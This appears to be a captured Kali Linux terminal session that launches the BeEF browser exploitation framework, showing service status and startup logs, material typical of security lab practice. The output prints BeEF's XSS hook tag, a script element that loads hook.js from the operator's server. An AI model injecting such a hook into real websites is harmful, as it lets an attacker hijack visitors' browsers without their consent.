 ┌──(root㉿kali)-[/home/kali]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Mon 2024-06-10 03:10:25 EDT; 5s ago
   Main PID: 139615 (ruby)
      Tasks: 4 (limit: 14248)
     Memory: 92.2M
        CPU: 2.254s
     CGroup: /system.slice/beef-xss.service
             └─139615 ruby /usr/share/beef-xss/beef
6月 10 03:10:28 kali beef[139615]: [ 3:10:27]    |   Blog: http://blog.beefproject.com
6月 10 03:10:28 kali beef[139615]: [ 3:10:27]    |_  Wiki: https://github.com/beefproject/beef/wiki
6月 10 03:10:28 kali beef[139615]: [ 3:10:27][*] Project Creator: Wade Alcorn (@WadeAlcorn)
6月 10 03:10:28 kali beef[139615]: -- migration_context()
6月 10 03:10:28 kali beef[139615]:    -> 0.0177s
6月 10 03:10:28 kali beef[139615]: [ 3:10:28][*] BeEF is loading. Wait a few seconds...
6月 10 03:10:28 kali beef[139615]: [ 3:10:28][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API:
6月 10 03:10:28 kali beef[139615]: [ 3:10:28]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH`
6月 10 03:10:28 kali beef[139615]: [ 3:10:28][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API:
6月 10 03:10:28 kali beef[139615]: [ 3:10:28]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH`
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...